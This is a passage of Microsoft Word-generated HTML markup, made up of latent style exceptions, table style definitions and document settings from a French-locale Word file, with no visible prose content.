  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
